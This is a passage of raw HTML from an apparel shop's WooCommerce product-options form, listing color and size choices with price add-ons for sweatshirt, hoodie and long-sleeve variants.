                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
